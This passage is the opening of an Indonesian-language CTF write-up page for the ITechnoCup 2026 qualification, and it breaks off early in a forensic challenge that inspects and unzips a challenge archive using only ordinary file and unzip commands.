




==== writeups/itechnocup2026.html @ c689bab4 "Add files via upload" ====
<!doctype html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>ITechnoCup 2026 CTF Qualification | karashi</title>
  <meta name="description" content="Writeup lengkap ITechnoCup 2026 CTF Penyisihan oleh Team BOEDOET AK DRAGON 47 — Forensic, Cryptography, Reverse Engineering, PWN, OSINT." />
  <link rel="stylesheet" href="../style.css" />
</head>
<body>
  <header class="titlebar">
    <div class="titlebar-left">
      <span class="term-dots">
        <span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span>
      </span>
      <span class="titlebar-path">~/trace/writeups/itechnocup2026.md</span>
    </div>
    <nav class="nav">
      <a class="wr-back" href="../index.html">← ~/trace</a>
    </nav>
  </header>

  <main class="wr-shell">
    <div class="wr-header">
      <div class="wr-eyebrow">$ cat writeups/itechnocup2026.md</div>
      <h1 class="wr-title">ITechnoCup 2026 CTF Qualification</h1>
      <div class="wr-meta">
        <span><strong>team</strong> BOEDOET AK DRAGON 47</span>
        <span><strong>result</strong> Advance to the final</span>
        <span><strong>date</strong> 2026-09-12</span>
        <span><strong>players</strong> sinsrakzz · KiiOrg · HansRajin</span>
      </div>
    </div>

    <nav class="wr-toc" aria-label="Daftar isi">
      <div class="wr-toc-label">Daftar isi</div>
      <ol>
        <li><a href="#zippo">Forensic (Zippo)</a></li>
        <li><a href="#pikachu">Cryptography (Pikachu)</a></li>
        <li><a href="#vault">Reverse Engineering (ITECHNO_VAULT)</a></li>
        <li><a href="#indonesia">PWN (Indonesia)</a></li>
        <li><a href="#scroll">OSINT (Scroll)</a></li>
        <li><a href="#rumus-kimia">OSINT (Rumus Kimia)</a></li>
        <li><a href="#git-happens">OSINT(Git Happens)</a></li>
      </ol>
    </nav>

    <!-- ============================== FORENSIC ============================== -->
    <section class="wr-cat" id="forensic">
      <h2 class="wr-cat-title">Forensic</h2>

      <article class="wr-chal" id="zippo">
        <h3 class="wr-chal-title">
          <span class="level level-info">INFO</span> Zippo
        </h3>
        <div class="wr-body">
          <p>Disini dikasih sebuah file berbentuk zip <code>challenge.zip</code>. Langkah awal yang saya lakukan ya cek tipe file dan unzip.</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar">
            <span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span>
          </div>
          <pre>~/ctf/foren
&gt; file challenge.zip
&gt; unzip -l challenge.zip
challenge.zip: Zip archive data, made by v2.0 UNIX, extract using at least v2.0, last modified May 30 2026 22:03:20, uncompressed size 48087, method=deflate
Archive:  challenge.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
    48087  2026-05-30 22:03    flag.txt
---------                     -------
    48087                     1 file</pre>
        </div>
        <div class="wr-body">
          <p>Di dalamnya ada file <code>flag.txt</code>. Saya extract, lalu cek jenis file dari <code>flag.txt</code> tersebut.</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar">
            <span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span>
          </div>
          <pre>~/ctf/foren
&gt; unzip -o challenge.zip
Archive:  challenge.zip
  inflating: flag.txt

~/ctf/foren
